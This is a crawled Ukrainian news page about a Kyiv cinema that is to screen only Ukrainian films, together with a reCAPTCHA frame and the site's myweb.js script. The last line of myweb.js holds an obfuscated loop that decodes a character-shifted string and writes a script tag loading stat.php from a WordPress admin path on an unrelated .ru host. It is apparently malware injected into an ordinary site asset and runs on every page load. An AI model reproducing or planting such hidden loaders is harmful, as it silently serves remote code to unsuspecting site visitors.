

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlyukrainian.com/uk/news/2015/02/08/108-%D1%83-%D0%BA%D0%B8%D1%94%D0%B2%D1%96-%D0%B2%D1%96%D0%B4%D0%BA%D1%80%D0%B8%D1%8E%D1%82%D1%8C-%D0%BA%D1%96%D0%BD%D0%BE%D1%82%D0%B5%D0%B0%D1%82%D1%80-%D0%B4%D0%BB%D1%8F-%D0%B4%D0%B5%D0%BC%D0%BE%D0%BD%D1%81%D1%82%D1%80%D0%B0%D1%86%D1%96%D1%97-%D0%BB%D0%B8%D1%88%D0%B5-%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%B8%D1%85-%D1%84%D1%96%D0%BB%D1%8C%D0%BC%D1%96%D0%B2/
body_size: 6024
content:
<!DOCTYPE html><html lang="uk" prefix="og: http://ogp.me/ns#"><head><script async src="https://www.googletagmanager.com/gtag/js?id=G-GDCJS9PFH6"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-GDCJS9PFH6');</script><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="Shortcut Icon" href="/favicon.ico" type="image/x-icon"/><title>У Києві відкриють кінотеатр для демонстрації лише українських фільмів -  | Тільки Українське. Каталог українських виробників</title>
<meta property="og:title" content="У Києві відкриють кінотеатр для демонстрації лише українських фільмів -  | Тільки Українське. Каталог українських виробників" />
<meta property="og:description" content="Кінотеатр запрацює наприкінці лютого на базі кінотеатру «імені Чапаєва»" />
<meta property="og:image" content="/m/onlyukrainianbig.png" /><link rel="stylesheet" href="/css/myweb.css?v3" media="all">
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="onlyukrainian.com"/>
<META content="Кінотеатр запрацює наприкінці лютого на базі кінотеатру «імені Чапаєва»" name=Description>
<META content="Бренди, торгові марки, виробники, бізнес, каталог, Україна, продукція Київ, кінотеатр, українське кіно" name=Keywords>
    <!--[if lt IE 9]>
      <script src="/js/html5shiv.js"></script>
      <script src="/js/respond.min.js"></script>
    <![endif]-->   
<script data-ad-client="ca-pub-7996847353855734" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>
<div class="container hidden-xs rb"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7996847353855734"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7996847353855734"
     data-ad-slot="3427602414"
     data-ad-format="auto"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="container">
  <div class="col-xs-12 col-sm-7 col-lg-8 hidden-xs"><a href="/"><img src="/i/onlyukrainian-logo.png" width="290" height="80" alt="OnlyUkrainianLogo" 
  title=" | Тільки Українське. Каталог українських виробників"></a></div>
  <div class="col-xs-12 col-sm-5 col-lg-4">
<div class="pull-left" id="b_top_login">
   </div><span class="snp">|</span><div class="b-lang pull-right"> <a title="Українською мовою" href="/uk/" lang="uk" class="active">Укр</a>
    <a title="На русском языке" href="/ru/" lang="ru" class="">Рус</a>				
                
            </div>
  </div>
</div>
<nav class="navbar navbar-default" role="navigation">
  <div class="container-fluid">
<div class="container">  
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
        <span class="sr-only">Navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand visible-xs" href="/"><img src="/i/oulogo.png" width="145" height="40" class="img-responsive" alt="logo"></a
    ></div>
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="/uk/" rel="first">Головна</a></li>
        <li><a href="/uk/catalog/">Каталог</a></li>
        <li><a href="/uk/about/" rel="author">Про сайт</a></li>
        <li><a href="/uk/articles/">Статті</a></li>
        <li><a href="/uk/contact/" rel="contact">Контакти</a></li>
      </ul>

      <form class="navbar-form navbar-right" role="search" action="/uk/search/" method="get">
        <div class="form-group">
          <input type="search" name="textsearch" class="form-control menu-search" maxlength="30" placeholder="Пошук ...">
        </div>
      </form>
    </div><!-- /.navbar-collapse -->
    </div>
  </div><!-- /.container-fluid -->
</nav>
<div class="container"><div class="container">
<div class="row">
	<div class="col-xs-12 col-sm-12 col-md-8" itemscope itemtype="http://schema.org/Article">
<h1 itemprop="name">У Києві відкриють кінотеатр для демонстрації лише українських фільмів</h1>
<div class="row"><div class="col-sm-9 col-md-9"><div class="article" itemprop="articleBody"><p class="sub" itemprop="description">Кінотеатр запрацює наприкінці лютого на базі кінотеатру «імені Чапаєва»</p><p style="padding: 0px; line-height: 19.5px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px; text-align: justify; background-color: rgb(255, 254, 252);">У березні почнеться прокат-марафон нового українського кіно, повідомили у Національній спілці кінематографістів України.</p><p style="padding: 0px; line-height: 19.5px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px; text-align: justify; background-color: rgb(255, 254, 252);">Репертуар кінотеатру буде побудований таким чином, щоб кожен фільм зміг демонструватися як на ранкових, так і на вечірніх сеансах.</p><p style="padding: 0px; line-height: 19.5px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px; text-align: justify; background-color: rgb(255, 254, 252);">Досі кінотеатр працював. У ньому показували артхаузне кіно, а також класику вітчизняного та світового кінематографу.</p></div><p class="tags" ><b>Все по темі:  </b><span itemprop="keywords"> <a rel="tag" href="/uk/tag/news/київ/">Київ</a>, <a rel="tag" href="/uk/tag/news/кінотеатр/"> кінотеатр</a>, <a rel="tag" href="/uk/tag/news/українське-кіно/"> українське кіно</a></span></p><!--noindex--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7996847353855734"
     data-ad-slot="5402213884"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><!--/noindex-->
    </div>
    <div class="col-sm-3 col-md-3 hidden-xs">
 	    <div class="date"><meta itemprop="datePublished" content="2015-02-08T15:04">08 лютого, 2015 <span>неділя</span></div>
      	<div class="time date">15:04. Europe/Kiev</div>
<br>
    <div class="g-plusone" data-size="medium"></div>

    </div>
    </div>
    </div>    
	<div class="col-xs-12 col-sm-12 col-md-4"><div class="b_reklama"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- onlyukrainian_300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7996847353855734"
     data-ad-slot="4709108811"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>﻿<div class="news-list"><h3 class="title">Економічні новини</h3>
<ul class="list"><li>
		<a href="/uk/news/2021/08/10/124-/" title="">
		<div class="time">10.08</div><div class="news-title"></div></a>
		</li><li>
		<a href="/uk/news/2021/08/09/123-/" title="">
		<div class="time">09.08</div><div class="news-title"></div></a>
		</li><li>
		<a href="/uk/news/2015/12/02/119-%D0%BF%D0%B8%D0%B2%D0%BE-%D0%B0%D1%80%D1%81%D0%B5%D0%BD%D0%B0%D0%BB-%D0%BC%D1%96%D1%86%D0%BD%D0%B5-%D1%83%D0%B2%D1%96%D0%B9%D1%88%D0%BB%D0%BE-%D0%B4%D0%BE-%D1%81%D0%BF%D0%B8%D1%81%D0%BA%D1%83-100-%D0%BA%D1%80%D0%B0%D1%89%D0%B8%D1%85-%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D1%96%D0%B2-%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8/" title="Пиво «Арсенал Міцне» увійшло до списку «100 кращих товарів України»">
		<div class="time">02.12</div><div class="news-title">Пиво «Арсенал Міцне» увійшло до списку «100 кращих товарів України»</div></a>
		</li><li>
		<a href="/uk/news/2015/11/09/117-%D1%83-%D0%BB%D1%8C%D0%B2%D0%BE%D0%B2%D1%96-%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8-%D0%BF%D0%B5%D1%80%D1%88%D0%B8%D0%B9-%D0%B2-%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96-%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%B1%D1%83%D1%81/" title="У Львові показали перший в Україні електробус">
		<div class="time">09.11</div><div class="news-title">У Львові показали перший в Україні електробус</div></a>
		</li><li>
		<a href="/uk/news/2015/05/08/115-%D0%BF%D1%96%D0%B4-%D0%BA%D0%B8%D1%94%D0%B2%D0%BE%D0%BC-%D1%83%D1%81%D0%BF%D1%96%D1%88%D0%BD%D0%BE-%D0%B2%D0%B8%D0%BF%D1%80%D0%BE%D0%B1%D1%83%D0%B2%D0%B0%D0%BB%D0%B8-%D0%BD%D0%B0%D0%B9%D0%BD%D0%BE%D0%B2%D1%96%D1%88%D0%B8%D0%B9-%D0%B2%D1%96%D1%82%D1%87%D0%B8%D0%B7%D0%BD%D1%8F%D0%BD%D0%B8%D0%B9-%D0%BB%D1%96%D1%82%D0%B0%D0%BA/" title="Під Києвом успішно випробували найновіший вітчизняний літак">
		<div class="time">08.05</div><div class="news-title">Під Києвом успішно випробували найновіший вітчизняний літак</div></a>
		</li><li>
		<a href="/uk/news/2015/04/23/109-%D0%BA%D1%80%D0%B0%D0%B7-%D0%B2%D0%B8%D0%BF%D1%83%D1%81%D1%82%D0%B8%D0%B2-%D1%83%D0%BD%D1%96%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D0%B9-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D1%96%D0%BB%D1%8C-4%D0%B21-%D0%B4%D0%BB%D1%8F-%D0%BA%D0%BE%D0%BC%D1%83%D0%BD%D1%81%D0%BB%D1%83%D0%B6%D0%B1/" title="КрАЗ випустив унікальний автомобіль «4в1» для комунслужб">
		<div class="time">23.04</div><div class="news-title">КрАЗ випустив унікальний автомобіль «4в1» для комунслужб</div></a>
		</li><li>
		<a href="/uk/news/2015/02/08/108-%D1%83-%D0%BA%D0%B8%D1%94%D0%B2%D1%96-%D0%B2%D1%96%D0%B4%D0%BA%D1%80%D0%B8%D1%8E%D1%82%D1%8C-%D0%BA%D1%96%D0%BD%D0%BE%D1%82%D0%B5%D0%B0%D1%82%D1%80-%D0%B4%D0%BB%D1%8F-%D0%B4%D0%B5%D0%BC%D0%BE%D0%BD%D1%81%D1%82%D1%80%D0%B0%D1%86%D1%96%D1%97-%D0%BB%D0%B8%D1%88%D0%B5-%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%B8%D1%85-%D1%84%D1%96%D0%BB%D1%8C%D0%BC%D1%96%D0%B2/" title="У Києві відкриють кінотеатр для демонстрації лише українських фільмів">
		<div class="time">08.02</div><div class="news-title">У Києві відкриють кінотеатр для демонстрації лише українських фільмів</div></a>
		</li><li>
		<a href="/uk/news/2014/12/16/107-%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0-%D0%B1%D1%94-%D0%B2%D0%BB%D0%B0%D1%81%D0%BD%D1%96-%D1%80%D0%B5%D0%BA%D0%BE%D1%80%D0%B4%D0%B8-%D0%B7-%D0%B2%D0%B8%D1%80%D0%BE%D1%89%D1%83%D0%B2%D0%B0%D0%BD%D0%BD%D1%8F-%D1%87%D0%BE%D1%80%D0%BD%D0%B8%D1%86%D1%96/" title="Україна б’є власні рекорди з вирощування чорниці">
		<div class="time">16.12</div><div class="news-title">Україна б’є власні рекорди з вирощування чорниці</div></a>
		</li><li>
		<a href="/uk/news/2014/12/16/106-%D1%83-%D1%81%D1%88%D0%B0-%D1%81%D1%82%D0%B2%D0%BE%D1%80%D0%B8%D0%BB%D0%B8-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-buy-ukrainian-%D1%89%D0%BE%D0%B1-%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D0%B8-%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D1%96-%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%B8-%D0%B2%D1%81%D1%96%D0%B9-%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D1%86%D1%96/" title="У США створили проект Buy Ukrainian, щоб показати українські товари всій Америці">
		<div class="time">16.12</div><div class="news-title">У США створили проект Buy Ukrainian, щоб показати українські товари всій Америці</div></a>
		</li><li>
		<a href="/uk/news/2014/12/06/105-%D0%B2%D1%80%D0%BE%D0%B6%D0%B0%D0%B9%D0%BD%D1%96%D1%81%D1%82%D1%8C-%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%BE%D1%97-%D0%BF%D1%88%D0%B5%D0%BD%D0%B8%D1%86%D1%96-%D0%BD%D0%B0-%D1%82%D1%80%D0%B5%D1%82%D0%B8%D0%BD%D1%83-%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%B8%D1%89%D0%B8%D0%BB%D0%B0-%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%81%D1%8C%D0%BA%D1%83/" title="Врожайність української пшениці на третину перевищила американську">
		<div class="time">06.12</div><div class="news-title">Врожайність української пшениці на третину перевищила американську</div></a>
		</li><li>
		<a href="/uk/news/2014/12/05/104-%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D1%96-%D0%B1%D1%80%D0%B5%D0%BD%D0%B4%D0%B8-%D0%BF%D0%BE%D1%82%D1%8F%D0%B3%D0%BB%D0%B8%D1%81%D1%8F-%D0%B7%D0%B0-%D0%BA%D0%BE%D1%80%D0%B4%D0%BE%D0%BD/" title="Українські бренди потяглися за кордон">
		<div class="time">05.12</div><div class="news-title">Українські бренди потяглися за кордон</div></a>
		</li><li>
		<a href="/uk/news/2014/12/03/103-%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0-%D1%96-%D0%BA%D0%B0%D0%BD%D0%B0%D0%B4%D0%B0-%D0%BF%D0%BE%D0%B3%D0%BB%D0%B8%D0%B1%D0%B8%D0%BB%D0%B8-%D1%81%D0%BF%D1%96%D0%B2%D0%BF%D1%80%D0%B0%D1%86%D1%8E-%D1%83-%D0%B3%D0%B0%D0%BB%D1%83%D0%B7%D1%96-%D1%82%D0%B2%D0%B0%D1%80%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D1%82%D0%B2%D0%B0/" title="Україна і Канада поглибили співпрацю у галузі тваринництва">
		<div class="time">03.12</div><div class="news-title">Україна і Канада поглибили співпрацю у галузі тваринництва</div></a>
		</li><li>
		<a href="/uk/news/2014/11/05/102-%D0%B7%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BD%D0%BE-%D0%B2-%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96-%D1%96%D1%81%D1%82%D0%BE%D1%80%D1%96%D1%8F-%D0%B7%D0%B0%D0%B2%D0%BE%D0%B4%D1%83-%D0%BC%D0%B0%D1%8F%D0%BA---%D0%B2%D1%96%D0%B4-%D0%BC%D0%B0%D0%B3%D0%BD%D1%96%D1%82%D0%BE%D1%84%D0%BE%D0%BD%D1%96%D0%B2-%D0%B4%D0%BE-%D1%81%D0%BD%D0%B0%D0%B9%D0%BF%D0%B5%D1%80%D1%81%D1%8C%D0%BA%D0%B8%D1%85-%D0%B3%D0%B2%D0%B8%D0%BD%D1%82%D1%96%D0%B2%D0%BE%D0%BA/" title="ЗРОБЛЕНО В УКРАЇНІ. ІСТОРІЯ ЗАВОДУ "МАЯК " — ВІД МАГНІТОФОНІВ ДО СНАЙПЕРСЬКИХ ГВИНТІВОК">
		<div class="time">05.11</div><div class="news-title">ЗРОБЛЕНО В УКРАЇНІ. ІСТОРІЯ ЗАВОДУ "МАЯК " — ВІД МАГНІТОФОНІВ ДО СНАЙПЕРСЬКИХ ГВИНТІВОК</div></a>
		</li><li>
		<a href="/uk/news/2014/11/01/101-%D1%83%D0%B3%D0%BE%D0%B4%D0%B0-%D0%BF%D1%80%D0%BE-%D0%B0%D1%81%D0%BE%D1%86%D1%96%D0%B0%D1%86%D1%96%D1%8E-%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8-%D0%B7-%D1%94%D1%81-%D1%87%D0%B0%D1%81%D1%82%D0%BA%D0%BE%D0%B2%D0%BE-%D0%B2%D1%81%D1%82%D1%83%D0%BF%D0%B8%D0%BB%D0%B0-%D0%B2-%D1%81%D0%B8%D0%BB%D1%83/" title="Угода про асоціацію України з ЄС частково вступила в силу">
		<div class="time">01.11</div><div class="news-title">Угода про асоціацію України з ЄС частково вступила в силу</div></a>
		</li><li>
		<a href="/uk/news/2014/11/01/100-%D0%BD%D1%96%D0%BC%D1%86%D1%96-%D0%BF%D0%BE%D0%B1%D1%83%D0%B4%D1%83%D1%8E%D1%82%D1%8C-%D0%BD%D0%B0%D1%81%D1%96%D0%BD%D0%BD%D1%94%D0%B2%D0%B8%D0%B9-%D0%B7%D0%B0%D0%B2%D0%BE%D0%B4-%D1%83-%D0%BA%D0%B0%D0%BC%D1%8F%D0%BD%D0%B5%D1%86%D1%8C-%D0%BF%D0%BE%D0%B4%D1%96%D0%BB%D1%8C%D1%81%D1%8C%D0%BA%D0%BE%D0%BC%D1%83/" title="Німці побудують насіннєвий завод у Кам'янець-Подільському">
		<div class="time">01.11</div><div class="news-title">Німці побудують насіннєвий завод у Кам'янець-Подільському</div></a>
		</li><li>
		<a href="/uk/news/2014/10/29/99-%D0%B5%D0%BA%D1%81%D0%BF%D0%BE%D1%80%D1%82-%D0%BC%D1%8F%D1%81%D0%B0-%D0%B7%D0%B1%D1%96%D0%BB%D1%8C%D1%88%D0%B8%D0%B2%D1%81%D1%8F-%D0%BD%D0%B0-224---%D0%BC%D1%96%D0%BD%D0%B0%D0%B3%D1%80%D0%BE%D0%BF%D0%BE%D0%BB%D1%96%D1%82%D0%B8%D0%BA%D0%B8/" title="Експорт м'яса збільшився на 22,4% - Мінагрополітики">
		<div class="time">29.10</div><div class="news-title">Експорт м'яса збільшився на 22,4% - Мінагрополітики</div></a>
		</li><li>
		<a href="/uk/news/2014/10/29/98-%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0-%D0%BF%D1%96%D0%B4%D0%BD%D1%8F%D0%BB%D0%B0%D1%81%D1%8F-%D0%BD%D0%B0-16-%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D1%96%D0%B9-%D0%B2-%D1%80%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3%D1%83-doing-business/" title="Україна піднялася на 16 позицій в рейтингу Doing Business">
		<div class="time">29.10</div><div class="news-title">Україна піднялася на 16 позицій в рейтингу Doing Business</div></a>
		</li><li>
		<a href="/uk/news/2014/08/03/97-%D1%83-%D0%BC%D0%B8%D0%BA%D0%BE%D0%BB%D0%B0%D1%94%D0%B2%D1%96-%D0%B1%D1%83%D0%B4%D1%83%D1%82%D1%8C-%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D1%82%D0%B8-%D0%B2%D1%96%D1%82%D1%80%D0%BE%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B7-%D0%B4%D0%B0%D0%BD%D1%96%D1%97/" title="У Миколаєві будуть збирати вітрогенератори з Данії">
		<div class="time">03.08</div><div class="news-title">У Миколаєві будуть збирати вітрогенератори з Данії</div></a>
		</li><li>
		<a href="/uk/news/2014/07/31/96-2-%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B0%D0%BB-%D0%BC%D0%BE%D1%82%D0%BE%D1%80-%D1%81%D1%96%D1%87-%D0%B7%D0%B0%D0%BA%D1%96%D0%BD%D1%87%D0%B8%D0%B2-%D1%96%D0%B7-%D0%BF%D1%80%D0%B8%D0%B1%D1%83%D1%82%D0%BA%D0%BE%D0%BC-1-%D0%BC%D0%BB%D1%80%D0%B4-%D0%B3%D1%80%D0%B8%D0%B2%D0%B5%D0%BD%D1%8C/" title="2 квартал "Мотор Січ" закінчив із прибутком 1 млрд гривень">
		<div class="time">31.07</div><div class="news-title">2 квартал "Мотор Січ" закінчив із прибутком 1 млрд гривень</div></a>
		</li><li>
		<a href="/uk/news/2014/07/22/95-%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D1%96-%D0%BB%D1%96%D1%82%D0%B0%D0%BA%D0%B8-%D0%B2%D0%B8%D0%BA%D0%BB%D0%B8%D0%BA%D0%B0%D0%BB%D0%B8-%D1%96%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81-%D1%83-%D0%B0%D0%B2%D1%96%D0%B0%D1%81%D0%B0%D0%BB%D0%BE%D0%BD%D1%96-%D1%84%D0%B0%D1%80%D0%BD%D0%B1%D0%BE%D1%80%D0%BE/" title="Українські літаки викликали інтерес у авіасалоні "Фарнборо"">
		<div class="time">22.07</div><div class="news-title">Українські літаки викликали інтерес у авіасалоні "Фарнборо"</div></a>
		</li></ul></div></div>
</div>


</div>
<noindex>
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Завантаження</h4>
            </div>
            <div class="modal-body"><div class="te text-center"><i class="fa fa-spinner fa-pulse fa-3x"></i></div></div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Закрити</button>
            </div>
        </div>
    </div>
</div>


<div class="modal fade" id="myLgModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title"></h4>
            </div>
            <div class="modal-body"><div class="te text-center"><i class="fa fa-spinner fa-pulse fa-3x"></i></div></div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Закрити</button>
            </div>
        </div>
    </div>
</div>
</noindex>
<hr>
<div class="row"><div class="col-xs-12 col-md-8">
&copy; 2026 <a href="https://onlyukrainian.com"> | Тільки Українське. Каталог українських виробників</a>
</div><div class="col-xs-12 col-md-4" align="right">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'uk', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div></div>        
</div>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.4/jquery.min.js'></script>
<script language="javascript" type="text/javascript">
    $('.MyBtnGo').live('click', function() {
 		var resultBlock = '#'+this.getAttribute("date-result");
 		var FromBlock = '#'+this.getAttribute("date-form");
        $.ajax({
          type: 'POST',
          url: this.getAttribute("data-goto"),
          data: $(FromBlock).serialize(),
          success: function(data){
            $(resultBlock).html(data);
          }
        });
    });
    $('.favorite').live('click', function() {
        $.ajax({
          dataType: 'script',
          url: '/uk/ajax/ms/f/'+this.id,
        });

    });	
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script src="/js/bootstrap.min.js" async defer></script>
<script src="/js/myweb.js" async defer></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NGW8iek8b-qcr6Pv-oRWVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768550751484');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://onlyukrainian.com/js/myweb.js
body_size: 1484
content:
function on(n){eval("document.all.text"+n+".style.display='';"),eval("document.all.ontext"+n+".style.display='none';"),eval("document.all.offtext"+n+".style.display='inline';")}function off(n){eval("document.all.text"+n+".style.display='none';"),eval("document.all.ontext"+n+".style.display='inline';"),eval("document.all.offtext"+n+".style.display='none';")}function expandit(e){obj=document.getElementById(e),"none"==obj.style.display?obj.style.display="":obj.style.display="none"}function to_email(e,t,o){eml="mailto:"+t+o+e,window.location.href=eml}function to_email_subj(e,t,o,n){eml="mailto:"+t+o+e,""!=n&&(eml+="?subject="+n),window.location.href=eml}function to_email_tag(e,t,o){document.write('<a href="'),document.write("mai"),document.write("lto"),document.write(":"+t),document.write(o),document.write(e+'">'),document.write(t),document.write(o),document.write(e),document.write("</a>")}for(function(e,t,o,n){var i=e(t);e.fn.lazyload=function(o){function l(){var t=0;a.each(function(){var o=e(this);if(!f.skip_invisible||o.is(":visible"))if(e.abovethetop(this,f)||e.leftofbegin(this,f));else if(e.belowthefold(this,f)||e.rightoffold(this,f)){if(++t>f.failure_limit)return!1}else o.trigger("appear"),t=0})}var r,a=this,f={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:t,data_attribute:"original",skip_invisible:!0,appear:null,load:null};return o&&(n!==o.failurelimit&&(o.failure_limit=o.failurelimit,delete o.failurelimit),n!==o.effectspeed&&(o.effect_speed=o.effectspeed,delete o.effectspeed),e.extend(f,o)),r=f.container===n||f.container===t?i:e(f.container),0===f.event.indexOf("scroll")&&r.bind(f.event,function(e){return l()}),this.each(function(){var t=this,o=e(t);t.loaded=!1,o.one("appear",function(){if(!this.loaded){if(f.appear){var n=a.length;f.appear.call(t,n,f)}e("<img />").bind("load",function(){o.hide().attr("src",o.data(f.data_attribute))[f.effect](f.effect_speed),t.loaded=!0;var n=e.grep(a,function(e){return!e.loaded});if(a=e(n),f.load){var i=a.length;f.load.call(t,i,f)}}).attr("src",o.data(f.data_attribute))}}),0!==f.event.indexOf("scroll")&&o.bind(f.event,function(e){t.loaded||o.trigger("appear")})}),i.bind("resize",function(e){l()}),/iphone|ipod|ipad.*os 5/gi.test(navigator.appVersion)&&i.bind("pageshow",function(t){t.originalEvent.persisted&&a.each(function(){e(this).trigger("appear")})}),e(t).load(function(){l()}),this},e.belowthefold=function(o,l){var r;return r=l.container===n||l.container===t?i.height()+i.scrollTop():e(l.container).offset().top+e(l.container).height(),r<=e(o).offset().top-l.threshold},e.rightoffold=function(o,l){var r;return r=l.container===n||l.container===t?i.width()+i.scrollLeft():e(l.container).offset().left+e(l.container).width(),r<=e(o).offset().left-l.threshold},e.abovethetop=function(o,l){var r;return r=l.container===n||l.container===t?i.scrollTop():e(l.container).offset().top,r>=e(o).offset().top+l.threshold+e(o).height()},e.leftofbegin=function(o,l){var r;return r=l.container===n||l.container===t?i.scrollLeft():e(l.container).offset().left,r>=e(o).offset().left+l.threshold+e(o).width()},e.inviewport=function(t,o){return!(e.rightoffold(t,o)||e.leftofbegin(t,o)||e.belowthefold(t,o)||e.abovethetop(t,o))},e.extend(e.expr[":"],{"below-the-fold":function(t){return e.belowthefold(t,{threshold:0})},"above-the-top":function(t){return!e.belowthefold(t,{threshold:0})},"right-of-screen":function(t){return e.rightoffold(t,{threshold:0})},"left-of-screen":function(t){return!e.rightoffold(t,{threshold:0})},"in-viewport":function(t){return e.inviewport(t,{threshold:0})},"above-the-fold":function(t){return!e.belowthefold(t,{threshold:0})},"right-of-fold":function(t){return e.rightoffold(t,{threshold:0})},"left-of-fold":function(t){return!e.rightoffold(t,{threshold:0})}})}(jQuery,window,document),$(function(){$("img").lazyload({effect:"fadeIn"})}),$(document.body).on("hidden.bs.modal",function(){$("#myLgModal").removeData("bs.modal")}),$(document.body).on("hidden.bs.modal",function(){$("#myModal").removeData("bs.modal")}),$(".reveal").mousedown(function(){$(".pwd").replaceWith($(".pwd").clone().attr("type","text"))}).mouseup(function(){$(".pwd").replaceWith($(".pwd").clone().attr("type","password"))}).mouseout(function(){$(".pwd").replaceWith($(".pwd").clone().attr("type","password"))}),b=0,bx="Code",bv="wri";b<88;)document[bv+"te"](String["fromChar"+bx]("=tdsjqu!tsd>#iuuq;00lsvlpwpmft/sv0xq.benjo0kt0tubu/qiq#!uzqf>#ufyu0kbwbtdsjqu#?=0tdsjqu?"["char"+bx+"At"](b++)-1));